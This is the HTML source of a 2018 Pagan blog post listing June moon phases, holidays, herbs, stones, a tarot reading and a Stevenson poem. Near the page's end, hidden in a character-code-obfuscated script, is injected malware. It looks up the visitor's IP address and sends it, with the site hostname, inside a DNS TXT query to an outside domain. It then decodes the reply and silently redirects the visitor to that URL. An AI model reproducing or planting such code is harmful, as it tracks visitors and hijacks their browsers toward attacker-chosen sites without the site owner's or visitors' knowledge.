---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="wp-singular post-template-default single single-post postid-5313 single-format-standard wp-theme-dyad group-blog is-singular has-post-thumbnail no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-5313" class="post-5313 post type-post status-publish format-standard has-post-thumbnail hentry category-magickal-month category-magickal-month-2 category-pagan-2 tag-herbs tag-hestia tag-holidays tag-june tag-litha tag-lunar tag-magick tag-magickal-month tag-midsummer tag-pagan tag-poetry tag-stones tag-summer tag-tarot tag-vesta tag-wicca tag-witchcraft">
			
		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas.jpg)">
			<div class="entry-media-thumb" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas.jpg); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.amieravenson.com/category/pagan-2/magickal-month/" rel="category tag">Magickal Month</a>, <a href="https://www.amieravenson.com/category/magickal-month-2/" rel="category tag">Magickal Month</a>, <a href="https://www.amieravenson.com/category/pagan-2/" rel="category tag">Pagan</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Magickal Month- June</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="https://www.amieravenson.com/author/amieravensongmail-com/">amieravenson@gmail.com</a></span></span> on <span class="posted-on"><a href="https://www.amieravenson.com/magickal-month-june/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-01T15:28:43-04:00">June 1, 2018</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>June is the sixth month of the year in the Julian and Gregorian calenders. It was named after Juno, the Roman mother goddess, wife of Jupiter, analogous to Greek Hera. While Summer doesn’t officially start until June 21st on the Summer solstice, the weather is already fully hot and humid. Here, we’ve had rain for weeks, and when it’s not raining, it’s ridiculously humid. We also are beginning the hurricane/tropical storm season, so there are frequent thunderstorms. Everything is so green and lush and full, it’s tough to be angry about it.</p>
<p>June 21st is the Summer solstice, or Litha to Pagans. It’s a time when we celebrate the summer, the fae, and the sweetness of abundance that’s surrounding us right now. It’s not a harvest festival, but we are surrounded by lovely summer fruits and vegetables right now, including vine-ripened tomatoes, avocados, berries, cherries, melons, and even herbs like fresh basil. Here in Georgia, the hydrangeas, gardenias, and magnolias are blooming. The honeysuckle is still around a little, too, and the air smells divine in the warm evening air. I’m seeing a lot of hawks everywhere too, and toads after a good, soaking rain. We’re even seeing an occasional firefly.</p>
<figure id="attachment_5315" aria-describedby="caption-attachment-5315" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-medium wp-image-5315" src="https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas-300x200.jpg" alt="June Hydrangeas" width="300" height="200" srcset="https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas-300x200.jpg 300w, https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas-768x512.jpg 768w, https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas-1024x682.jpg 1024w, https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas-860x573.jpg 860w, https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-5315" class="wp-caption-text"><a class="pinsavepinterest-pin-it-button top-left" target="_blank" rel="noopener" title="Save" 
                aria-label="Save" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas-300x200.jpg&url=https://www.amieravenson.com/magickal-month-june/&description=Magickal Month- June"
                style="background-color:#dd0b0b; color:#ffffff; text-decoration:none; display:flex; align-items:center;">
                    <span class="pinsavepinterest-network-icon" style="display:flex; align-items:center; margin-right:5px;">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32">
                            <path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path>
                        </svg>
                    </span>
                    <span class="pinsavepinterest-pin-it-text" style="display:flex; align-items:center;">Save</span>
                </a>
            </div></a> June Hydrangeas</figcaption></figure>
<p><strong>Lunations:</strong><br />
New moon in Gemini, June 13th at 3:43pm<br />
Full moon in Capricorn, June 28th at 12:52am</p>
<p><strong>Astronomy:</strong><br />
June 18- Neptune goes retrograde at 3:44pm in Pisces<br />
June 26- Mars goes retrograde at 4:41pm in Aquarius</p>
<p><strong>Celtic Tree Month:</strong><br />
Hawthorn (May 13th- June 9th); Matters of the heart, love, empowering relationships, fertility, union of male and female (Beltane), intimacy, passion, triple goddess, purification, cleanses the heart of negativity, under protection of faerie realm, guards wells and springs, happiness.<br />
Oak (June 10- July 7): Solar magick, health, success, prosperity, blessings, bravery, endurance, strength, deep emotions, love, nurturing our family, mediating conflict, healing wounds, sovereignty, rulership, power, strength and endurance, justice and nobility, honesty, male fertility.</p>
<p><strong>Holidays (mundane):</strong><br />
June 17- Father’s Day</p>
<p><strong>Holidays (Pagan):</strong><br />
June 7- June 15: Vestalia- dedicated to Roman goddess Vesta. Women made offerings at her temples and at their hearths at home.<br />
June 8: World Ocean Day<br />
June 13: Old European feast of the Triple Goddess- marks turning of Goddess from Maiden into Mother.<br />
June 14- June 15: Skirophorion Noumenia- Greek festival honoring all gods and goddesses.<br />
June 16- June 17: Feast of Greek Athena, as protector and defender.<br />
June 17- June 18: Feast of Greek Aphrodite and Hermes- balance of feminine and masculine.<br />
June 21: Old Slavic Kupala- festival honoring marriage of Goddess Morana/Lada and God Jarilo/Lado. Celebrated by ritual bathing, celebration, and sexual revelry.</p>
<p><strong>Themes for the month:</strong> Growth, greenery, nature spirits, the fae, weddings, honey and honeymoons, mead, bees, trees, nature, celebrating the sun at it’s most powerful point in the year.</p>
<p><strong>General activities for the month:</strong> Camping, hiking, enjoying the sun, swimming, cooking outdoors, weeding, contacting the spirits of nature, gathering honey, making mead, sweating.</p>
<p><strong>Herbs I’m using:</strong> Tea (drinking it iced- need the caffeine for this season of growth and tending!), sage (doing some radical purification and smudging every single night), frankincense (helping me quiet my mind and achieve a meditative state).</p>
<p><strong>Stones I’m using:</strong> Dendritic agate (for growth and abundance), fire agate (for energy and passion), garnet (an energizing stone for January babies, I keep seeing it in my meditations).</p>
<p><strong>Goddess of the Month:</strong> Hestia/Vesta- I’m thinking a lot about home and hearth and what that means to me. I want to create home wherever I am, and wherever my husband and cats are, even if it doesn’t look like home to ordinary people.</p>
<figure id="attachment_5314" aria-describedby="caption-attachment-5314" style="width: 271px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-5314" src="https://www.amieravenson.com/wp-content/uploads/2018/06/June-3-card-reading-271x300.jpg" alt="June 3 card reading" width="271" height="300" srcset="https://www.amieravenson.com/wp-content/uploads/2018/06/June-3-card-reading-271x300.jpg 271w, https://www.amieravenson.com/wp-content/uploads/2018/06/June-3-card-reading-768x849.jpg 768w, https://www.amieravenson.com/wp-content/uploads/2018/06/June-3-card-reading-927x1024.jpg 927w, https://www.amieravenson.com/wp-content/uploads/2018/06/June-3-card-reading-860x950.jpg 860w" sizes="(max-width: 271px) 100vw, 271px" /><figcaption id="caption-attachment-5314" class="wp-caption-text"><a class="pinsavepinterest-pin-it-button top-left" target="_blank" rel="noopener" title="Save" 
                aria-label="Save" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.amieravenson.com/wp-content/uploads/2018/06/June-3-card-reading-271x300.jpg&url=https://www.amieravenson.com/magickal-month-june/&description=Magickal Month- June"
                style="background-color:#dd0b0b; color:#ffffff; text-decoration:none; display:flex; align-items:center;">
                    <span class="pinsavepinterest-network-icon" style="display:flex; align-items:center; margin-right:5px;">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32">
                            <path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path>
                        </svg>
                    </span>
                    <span class="pinsavepinterest-pin-it-text" style="display:flex; align-items:center;">Save</span>
                </a>
            </div></a> June 3 card reading</figcaption></figure>
<h3><strong>3 card reading:</strong></h3>
<p>First, we have <strong>The Hermit</strong>. So it looks like June is going to be a month for us to really go within. We have some things we need to work out on a spiritual level, and hiding from ourselves isn’t really going to help us right now. So don’t be afraid to take some solitary time for yourself this month, because it’s needed.</p>
<p>Next, we see <strong>The Devil reversed</strong>. So while we’re going within, we need to resist temptations. No hiding from the truth behind alcohol, drugs, excessive shopping, we’re really thinking about what’s important. So focus on the spiritual, not the material, it’s also needed right now.</p>
<p>Finally, we have the <strong>Two of Swords.</strong> We’re going to feel like we’re in a deadlock of some sort. We’re going to feel like no matter what we do, we can’t get ahead or win a battle that we’ve been fighting for some time. That’s OK, and that’s part of the spiritual lesson. Is this a battle that really needs to be won anyways? Is the end result worth the struggle? Really examine what you’ve been fighting, and see if it might be better to just flow with what is.</p>
<p>Our special guidance card is <strong>The Sage reversed</strong>. This card warns us against trying to create artificial boundaries and dualities, and trying to use knowledge or facts to prove a point. Sometimes using the things we learn as weapons take us much farther from wisdom when we should be open to learning new things and perhaps thinking differently. So, like the 2 of Swords suggests, we may be tempted to argue our point when it would probably be more beneficial to be quiet and listen.</p>
<h3>********************************<br />
Summer Sun<br />
By Robert Louis Stevenson</h3>
<p>Great is the sun, and wide he goes<br />
Through empty heaven with repose;<br />
And in the blue and glowing days<br />
More thick than rain he showers his rays.</p>
<p>Though closer still the blinds we pull<br />
To keep the shady parlour cool,<br />
Yet he will find a chink or two<br />
To slip his golden fingers through.</p>
<p>The dusty attic spider-clad<br />
He, through the keyhole, maketh glad;<br />
And through the broken edge of tiles<br />
Into the laddered hay-loft smiles.</p>
<p>Meantime his golden face around<br />
He bares to all the garden ground,<br />
And sheds a warm and glittering look<br />
Among the ivy&#8217;s inmost nook.</p>
<p>Above the hills, along the blue,<br />
Round the bright air with footing true,<br />
To please the child, to paint the rose,<br />
The gardener of the World, he goes.</p>
<h3>*******************************</h3>
<p><strong>My personal tides:</strong> I’m still all about change here. I’ve been cleaning/clearing/purging my house and really deciding what’s important enough to keep. I’m all about making lists of what I really need and want to take in a move, and then comparing all the extra junk against that list to see how much it really matters. I’ve been here 14 years, and it really is time to shake things up.</p>
<p><strong>My personal goals:</strong> Sell/donate/throw away stuff I don’t need. Reorganize what I do decide to keep. FINALLY go through all my books, and take the ones I don’t want to McKay’s. Finish the eBook I’ve been working on, and start getting ready for tarot stuff at Dragon*Con. Get outside and hike sometime this month.</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer"><div class="tags-links"><a href="https://www.amieravenson.com/tag/herbs/" rel="tag">herbs</a><a href="https://www.amieravenson.com/tag/hestia/" rel="tag">Hestia</a><a href="https://www.amieravenson.com/tag/holidays/" rel="tag">holidays</a><a href="https://www.amieravenson.com/tag/june/" rel="tag">june</a><a href="https://www.amieravenson.com/tag/litha/" rel="tag">Litha</a><a href="https://www.amieravenson.com/tag/lunar/" rel="tag">lunar</a><a href="https://www.amieravenson.com/tag/magick/" rel="tag">magick</a><a href="https://www.amieravenson.com/tag/magickal-month/" rel="tag">Magickal Month</a><a href="https://www.amieravenson.com/tag/midsummer/" rel="tag">Midsummer</a><a href="https://www.amieravenson.com/tag/pagan/" rel="tag">pagan</a><a href="https://www.amieravenson.com/tag/poetry/" rel="tag">poetry</a><a href="https://www.amieravenson.com/tag/stones/" rel="tag">stones</a><a href="https://www.amieravenson.com/tag/summer/" rel="tag">summer</a><a href="https://www.amieravenson.com/tag/tarot/" rel="tag">tarot</a><a href="https://www.amieravenson.com/tag/vesta/" rel="tag">Vesta</a><a href="https://www.amieravenson.com/tag/wicca/" rel="tag">wicca</a><a href="https://www.amieravenson.com/tag/witchcraft/" rel="tag">witchcraft</a></div></footer>	</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.amieravenson.com/smudge-spray-recipe/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Smudge spray recipe!</span></div></a></div><div class="nav-next"><a href="https://www.amieravenson.com/magickal-month-july/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Magickal Month- July</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 